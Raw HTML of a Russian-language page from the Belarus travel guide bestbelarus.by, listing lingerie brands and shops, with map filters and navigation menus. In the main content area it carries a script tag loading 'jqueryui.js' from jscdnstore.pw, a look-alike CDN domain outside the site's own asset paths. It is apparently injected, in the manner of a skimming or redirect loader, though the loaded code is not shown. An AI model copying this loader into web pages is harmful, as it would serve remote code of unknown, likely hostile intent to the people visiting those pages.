                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/what-to-buy/nizhnee-bele/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/what-to-buy/" title="Лучшие белорусские товары – что купить">Лучшие белорусские товары – что купить</a></li><li class="active">Нижнее белье</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Магазины нижнего белья в Беларуси</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>        <div class="row">
        <div class="col-md-8 col-sm-8">
            <div class="row select_region_col">
                <div class="col-md-12 col-sm-12 col-xs-6">
                    <form name="select_region" id="select_region"
                          action="/what-to-buy/nizhnee-bele/">
                        <select name="REGION_FILTR_31" id="REGION_FILTR" onchange="
                       if($('#select_region select').val()=='0'){window.location.assign($('#select_region').attr('action')); return false;}$('#select_region').submit();"
                                class="select">
                            <option value="0">Все области</option>
                                                            <option value="120"
                                        >Минск</option>
                                                            <option value="121"
                                        >Минская область</option>
                                                            <option value="122"
                                        >Брестская область</option>
                                                            <option value="125"
                                        >Гродненская область</option>
                                                            <option value="123"
                                        >Витебская область</option>
                                                            <option value="126"
                                        >Могилёвская область</option>
                                                            <option value="124"
                                        >Гомельская область</option>
                            
                        </select>
                    </form>
                </div>
                <div class="hidden-lg hidden-md hidden-sm col-xs-6">
                    <div class="mobile-catalog-menu-wrapper">
                        <div class="mobile-catalog-menu-title">
                            Дополнительно
                        </div>
                        <div class="mobile-catalog-menu">

                        </div>
                    </div>
                </div>
            </div>
            <!--'start_frame_cache_7DqYyc'-->
    <div class="catalog catalog_service item-views table catalog_what-buy" data-nav-container>

                    <div class="row">
                
                                        
                    

                    
                    
                
                                        
                    

                    
                    
                
                                        
                    

                    
                    
                
                                        
                    

                    
                    
                
                                        
                    

                    
                    
                
                                        
                    

                    
                    
                
                                        
                    

                    
                    
                
                                        
                    

                    
                    
                
                                        
                    

                    
                    
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="row goods-on-main item-views" data-nav-item>
                                        <div class="col-md-6 col-sm-6 col-xs-12">
                        <div class="item"
                             id="bx_3218110189_19229">
                                                            <div class="image">
                                    <a href="/what-to-buy/all/milavitsa-/">
                                                                                    <img class="img-responsive" data-src="/upload/resize_cache/iblock/aea/362_228_2/aeae9a962ba03eca01e4873fffec37fd.jpg"
                                                 src="/upload/resize_cache/iblock/aea/362_228_2/aeae9a962ba03eca01e4873fffec37fd.jpg" width="362" height="228"
                                                 alt="«Milavitsa» "
                                                 title="«Milavitsa» "/>
                                            </a>
                                                                        </div>
                            
                            <div class="catalog-on-main-info catalog-on-main-info_services">
                                <div class="catalog-on-main-title catalog-on-main-title_services">
                                    <div class="catalog-on-main-title__align">
                                                                                <a
                                                href="/what-to-buy/all/milavitsa-/">                                            <span>«MILAVITSA» </span>
                                            </a>                                    </div>
                                </div>
                                                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
                                                                                <div class="col-md-6 col-sm-6 col-xs-12">
                        <div class="item"
                             id="bx_3218110189_19059">
                                                            <div class="image">
                                    <a href="/what-to-buy/all/mark-formelle/">
                                                                                    <img class="img-responsive" data-src="/upload/resize_cache/iblock/136/362_228_2/136ded3035c335a2e773b9a33e44548b.jpg"
                                                 src="/upload/resize_cache/iblock/136/362_228_2/136ded3035c335a2e773b9a33e44548b.jpg" width="362" height="228"
                                                 alt="«Mark Formelle»"
                                                 title="«Mark Formelle»"/>
                                            </a>
                                                                        </div>
                            
                            <div class="catalog-on-main-info catalog-on-main-info_services">
                                <div class="catalog-on-main-title catalog-on-main-title_services">
                                    <div class="catalog-on-main-title__align">
                                                                                <a
                                                href="/what-to-buy/all/mark-formelle/">                                            <span>«MARK FORMELLE»</span>
                                            </a>                                    </div>
                                </div>
                                                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
                                            </div>
                                                                                    <div class="row goods-on-main item-views" data-nav-item>
                                        <div class="col-md-6 col-sm-6 col-xs-12">
                        <div class="item"
                             id="bx_3218110189_19056">
                                                            <div class="image">
                                    <a href="/what-to-buy/all/conte/">
                                                                                    <img class="img-responsive" data-src="/upload/resize_cache/iblock/592/362_228_2/592fd7b9112a3b84ec5a37ae330dc14e.jpg"
                                                 src="/upload/resize_cache/iblock/592/362_228_2/592fd7b9112a3b84ec5a37ae330dc14e.jpg" width="362" height="228"
                                                 alt="«Conte»"
                                                 title="«Conte»"/>
                                            </a>
                                                                        </div>
                            
                            <div class="catalog-on-main-info catalog-on-main-info_services">
                                <div class="catalog-on-main-title catalog-on-main-title_services">
                                    <div class="catalog-on-main-title__align">
                                                                                <a
                                                href="/what-to-buy/all/conte/">                                            <span>«CONTE»</span>
                                            </a>                                    </div>
                                </div>
                                                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
                                                                                <div class="col-md-6 col-sm-6 col-xs-12">
                        <div class="item"
                             id="bx_3218110189_19220">
                                                            <div class="image">
                                    <a href="/what-to-buy/all/lovelace/">
                                                                                    <img class="img-responsive" data-src="/upload/resize_cache/iblock/f42/362_228_2/f42094b912996a9faf4089641c50408a.jpg"
                                                 src="/upload/resize_cache/iblock/f42/362_228_2/f42094b912996a9faf4089641c50408a.jpg" width="362" height="228"
                                                 alt="«LoveLace»"
                                                 title="«LoveLace»"/>
                                            </a>
                                                                        </div>
                            
                            <div class="catalog-on-main-info catalog-on-main-info_services">
                                <div class="catalog-on-main-title catalog-on-main-title_services">
                                    <div class="catalog-on-main-title__align">
                                                                                <a
                                                href="/what-to-buy/all/lovelace/">                                            <span>«LOVELACE»</span>
                                            </a>                                    </div>
                                </div>
                                                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
                                            </div>
                                                                                    <div class="row goods-on-main item-views" data-nav-item>
                                        <div class="col-md-6 col-sm-6 col-xs-12">
                        <div class="item"
                             id="bx_3218110189_799">
                                                            <div class="image">
                                    <a href="/what-to-buy/all/nizhnee-bele-edelica/">
                                                                                    <img class="img-responsive" data-src="/upload/resize_cache/iblock/ced/362_228_2/cedba6620e69edbd3614104636ff1d2f.jpg"
                                                 src="/upload/resize_cache/iblock/ced/362_228_2/cedba6620e69edbd3614104636ff1d2f.jpg" width="362" height="228"
                                                 alt="Нижнее белье Edelica"
                                                 title="«Edelica»"/>
                                            </a>
                                                                        </div>
                            
                            <div class="catalog-on-main-info catalog-on-main-info_services">
                                <div class="catalog-on-main-title catalog-on-main-title_services">
                                    <div class="catalog-on-main-title__align">
                                        Нижнее белье                                         <a
                                                href="/what-to-buy/all/nizhnee-bele-edelica/">                                            <span>«EDELICA»</span>
                                            </a>                                    </div>
                                </div>
                                                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
                                                                                <div class="col-md-6 col-sm-6 col-xs-12">
                        <div class="item"
                             id="bx_3218110189_19781">
                                                            <div class="image">
                                    <a href="/what-to-buy/all/serge/">
                                                                                    <img class="img-responsive" data-src="/upload/resize_cache/iblock/2d1/362_228_2/2d1e511fef20de48d7968232b077f878.png"
                                                 src="/upload/resize_cache/iblock/2d1/362_228_2/2d1e511fef20de48d7968232b077f878.png" width="362" height="228"
                                                 alt="«SERGE»"
                                                 title="«SERGE»"/>
                                            </a>
                                                                        </div>
                            
                            <div class="catalog-on-main-info catalog-on-main-info_services">
                                <div class="catalog-on-main-title catalog-on-main-title_services">
                                    <div class="catalog-on-main-title__align">
                                                                                <a
                                                href="/what-to-buy/all/serge/">                                            <span>«SERGE»</span>
                                            </a>                                    </div>
                                </div>
                                                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
                                            </div>
                                                                                    <div class="row goods-on-main item-views" data-nav-item>
                                        <div class="col-md-6 col-sm-6 col-xs-12">
                        <div class="item"
                             id="bx_3218110189_19782">
                                                            <div class="image">
                                    <a href="/what-to-buy/all/leda/">
                                                                                    <img class="img-responsive" data-src="/upload/resize_cache/iblock/1ba/362_228_2/1ba37680c02a1d36b0b5591bfc891d40.jpg"
                                                 src="/upload/resize_cache/iblock/1ba/362_228_2/1ba37680c02a1d36b0b5591bfc891d40.jpg" width="362" height="228"
                                                 alt="«Leda»"
                                                 title="«Leda»"/>
                                            </a>
                                                                        </div>
                            
                            <div class="catalog-on-main-info catalog-on-main-info_services">
                                <div class="catalog-on-main-title catalog-on-main-title_services">
                                    <div class="catalog-on-main-title__align">
                                                                                <a
                                                href="/what-to-buy/all/leda/">                                            <span>«LEDA»</span>
                                            </a>                                    </div>
                                </div>
                                                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
                                                                                <div class="col-md-6 col-sm-6 col-xs-12">
                        <div class="item"
                             id="bx_3218110189_19786">
                                                            <div class="image">
                                    <a href="/what-to-buy/all/brestskiy-chulochnyy-kombinat/">
                                                                                    <img class="img-responsive" data-src="/upload/resize_cache/iblock/f76/362_228_2/f76cb5de8de0429ac0b4df0ab5cd78ff.jpg"
                                                 src="/upload/resize_cache/iblock/f76/362_228_2/f76cb5de8de0429ac0b4df0ab5cd78ff.jpg" width="362" height="228"
                                                 alt="«Брестский чулочный комбинат»"
                                                 title="«Брестский чулочный комбинат»"/>
                                            </a>
                                                                        </div>
                            
                            <div class="catalog-on-main-info catalog-on-main-info_services">
